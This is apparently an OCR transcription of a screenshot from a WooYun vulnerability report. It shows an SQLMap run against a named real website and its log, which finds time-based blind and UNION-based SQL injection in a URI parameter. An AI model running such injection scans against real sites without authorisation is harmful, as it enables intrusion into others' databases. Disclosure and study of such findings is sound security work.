 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://wap.ccnew.com/dlarea/dl_model...
[09:39:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[09:39:34] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[09:39:34] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[09:39:34] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[09:39:34] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[09:39:35] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[09:39:35] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[09:39:35] [INFO] testing 'MySQL inline queries'
[09:39:35] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[09:39:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...
[09:39:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[09:39:36] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[09:39:48] [INFO] URI parameter '#1*' seems to be 'MySQL > 5.0.11 AND time-based
 blind' injectable
[09:39:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:39:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:39:51] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[09:39:55] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[09:40:06] [INFO] target URL appears to be UNION injectable with 27 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[09:40:34] [INFO] testing 'MySQL UNION query (84) - 42 to 60 columns'
[09:40:37] [INFO] target URL appears to be UNION injectable with 57 columns
[09:40:54] [INFO] testing 'MySQL UNION query (84) - 62 to 80 columns'
[09:40:57] [INFO] testing 'MySQL UNION query (84) - 82 to 100 columns'
[09:41:00] [INFO] testing 'Generic UNION query (84) - 1 to 20 columns'
[09:41:03] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
[09:41:04] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
www.wooyun.org